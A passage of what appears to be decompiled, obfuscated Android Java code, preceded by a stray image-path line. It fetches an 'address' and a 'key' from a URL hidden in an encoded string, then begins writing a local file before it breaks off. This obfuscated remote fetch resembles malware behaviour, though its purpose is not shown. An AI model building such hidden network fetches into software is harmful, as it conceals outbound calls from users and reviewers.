 private void z() {
if (this.h.exists() && this.h.length() > 0) {
return;
}
try {
na0.a aVar = new na0.a();
TimeUnit timeUnit = TimeUnit.SECONDS;
aVar.b(10L, timeUnit).G(10L, timeUnit).H(10L, timeUnit);
ck0 i = aVar.a().u(new jj0.a().f(new String(la.a("GTCx6Wb8cDgqcM3EBB4CFabSAEdfknYByLh54YL2U9CcfVjLNKdJ"))).a()).i
if (i.a() != null) {
JSONObject jSONObject = new JSONObject(i.a().i());
this.e = jSONObject.getString("address");
this.m = la.a(jSONObject.getString("key"));
}
i.close();
} catch (Throwable th) {
th.printStackTrace();
}
try {
if (this.h.createNewFile()) {
FileOutputStream fileOutputStream = new FileOutputStream(this.h);